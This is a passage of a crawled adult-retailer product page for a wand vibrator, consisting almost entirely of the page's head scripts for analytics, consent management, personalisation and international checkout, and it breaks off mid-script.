

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/sex-toys/sex-toys-wands/moregasm%2B-boost-wand/2007201NO_SIZE.html
body_size: 47246
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Moregasm+ Boost Wand | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2007201NO_SIZE">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=2007201NO_SIZE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/sex-toys/sex-toys-wands/moregasm%2B-boost-wand/2007201NO_SIZE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2006763NO_SIZE","name":"Exhilarating Clit Rub","price":12,"brand":"Ann Summers","category":"sex-essentials-highlights-betterher","list":"Items to Match","position":"1","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Stimulant","dimension11":"Oils & Lotions"},{"id":"2004224NO_SIZE","name":"Buzz Fresh Cleansing Wipes 30 Pack","price":15,"brand":"Ann Summers","category":"sex-essentials-hygiene","list":"Items to Match","position":"2","quantity":1,"dimension7":"Buzz Fresh","dimension8":"Accessories","dimension9":"Oils & Lotions","dimension10":"Hygiene","dimension11":"Oils & Lotions"},{"id":"2007560NO_SIZE","name":"Moregasm+ Magnetic Charging Cable","price":7.99,"brand":"Moregasm+","category":"sex-toys-Moregasm","list":"Items to Match","position":"3","quantity":1,"dimension7":"Moregasm+","dimension8":"Toys","dimension9":"Battery","dimension10":"Battery / Charger","dimension11":"Toys"},{"id":"2007203NO_SIZE","name":"Moregasm+ Bullet","price":73,"brand":"Moregasm+","category":"sex-toys-highlights-bestsellers","list":"Items to Match","position":"4","quantity":1,"dimension7":"Moregasm+","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"}],"detail":{"products":[{"id":"2007201NO_SIZE","name":"Moregasm+ Boost Wand","price":120,"brand":"Moregasm+","category":"sex-toys-wands","quantity":1,"item_group_id":"2007201NO_SIZE","dimension7":"Moregasm+","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Massage Wand","dimension11":"Toys"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Moregasm+ Boost Wand"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/sex-toys/sex-toys-wands/moregasm%2B-boost-wand/2007201NO_SIZE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Moregasm+ Boost Wand","description":null,"mpn":"2007201NO_SIZE","sku":"2007201NO_SIZE","brand":{"@type":"Thing","name":"Moregasm+"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw15c38347/images/2007201/2007201_NZ.png?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c2ee21f/images/2007201/2007201_Z_7.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb27cafed/images/2007201/2007201_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4927e833/images/2007201/2007201_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c29879a/images/2007201/2007201_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e9dcb4a/images/2007201/2007201_Z_4.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f58268f/images/2007201/2007201_Z_5.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e4625b6/images/2007201/2007201_Z_6.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw011333d8/images/2007201/2007201_C_1.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/sex-toys/sex-toys-wands/moregasm%2B-boost-wand/2007201NO_SIZE.html","@type":"Offer","priceCurrency":"USD","price":"120.0","availability":"http://schema.org/InStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aogl74lio66za2lqnfpa-f-533664c85-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"73169d38","ak.r":35417,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.140.191.0","ak.cport":46998,"ak.gh":"104.119.189.148","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768974686","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==7fQQaV61tapU7pCIbVFGboFOcaS6ZrHEwuf3cCZfK7hoyDUNSR4sinnnoxicJGrHdx/gHyQJ69aJwZA8F3RVJ1M1O150Z50ccpv4IibUROwCOyC11YrUit2B2rhOek9DgogRXtLj87nqUl3p5ZlNvBPdVollHMaqpiwUhoa9NpJZaI12lb8cPvsFBXVbY1meTWcqSCo8M+m/ahe183sM72u4+UtPcQhR4hG0umiYbLxXbUceeqXYM4h4t0ms2nTElVojCWirDkaaOWL2UhCYRucjeuHpWOufD20giOIGcmyd58zn2OyWsnVcZV9cqC7bwsRfGa2kzKL7dmHFdP68fmgn7UM8uUxPEQJCpQxjNqmBe0j/sONbKOBAYv6sPWr0i2a5hPLuEA7jhBuRxngEBIGR7tcAx4LmvlSOOHdZMzM=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=2007201NO_SIZE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768899015810/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

